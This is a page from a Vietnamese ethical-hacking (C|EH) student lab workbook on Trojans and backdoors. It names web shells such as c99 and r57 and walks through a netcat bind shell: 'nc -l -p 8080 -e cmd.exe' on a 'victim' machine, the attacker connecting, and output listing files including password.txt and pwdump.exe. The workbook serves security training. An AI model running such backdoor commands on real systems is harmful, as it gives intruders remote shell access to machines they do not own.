 Giáo trình bài tập C|EH Tài liệu dành cho học viên
VSIC Education Corporation Trang 30
Bài 4:
TROJAN và BACKDOOR
I/ Giới thiệu về Trojan và Backdoor:
Trojan và Backdoor được sử dụng giám sát máy nạn nhân, và là cửa sau để Hacker có thể
vào lại hệ thông máy tính thông qua công kết nối(port), thông qua môi trường Web(webase).
Loại sử dụng cổng kết nối ta thường thấy là netcat, beast, Donald Dick v.v. Và loại sử dụng
môi trường Webbase thông thường là r57,c99, zehir4v.v. Đặc tính của Trojan kết nối port là
mỗi lần kết nối phải mở cộng, và admin tương đối phát hiện dễ dàng hơn so với loại
Webbase(thông thường để tấn công Web Server). Trong bài thực hành, chúng ta cài thử các
tính năng của netcat, beast, c99, zehir4 và phân tích 1 doạn code mẫu trojan.
II/ Các bài thực hành:
Bài 1 Sử dụng netcat:
1/Sử dụng netcat để kết nối shell
Trên máy tính của nạn nhân, bạn khởi động netcat vào chế độ lắng nghe, dùng tùy chọn –l
(listen) và -p port để xác định số hiệu cổng cần lắng nghe, -e <tên_chương_trình_cần_chạy>
để yêu cầu netcat thi hành 1 chương trình khi có 1 kết nối đến, thường là shell lệnh cmd.exe
(đối với NT) hoặc bin/sh (đối với Unix).
E:>nc -nvv -l -p 8080 -e cmd.exe
listening on [any] 8080 ...
connect to [172.16.84.1] from (UNKNOWN) [172.16.84.1] 3159
sent 0, rcvd 0: unknown socket error
- trên máy tính dùng để tấn công, bạn chỉ việc dùng netcat nối đến máy nạn
nhân trên cổng đã định, chẳng hạn như 8080
C:>nc -nvv 172.16.84.2 8080
(UNKNOWN) [172.16.84.2] 8080 (?) open
Microsoft Windows 2000 [Version 5.00.2195]
© Copyright 1985-1999 Microsoft Corp.
E:>cd test
cd test
E:test>dir /w
dir /w
Volume in drive E has no label.
Volume Serial Number is B465-452F
Directory of E:test
[.] [..] head.log NETUSERS.EXE NetView.exe
ntcrash.zip password.txt pwdump.exe
6 File(s) 262,499 bytes
2 Dir(s) 191,488,000 bytes free
 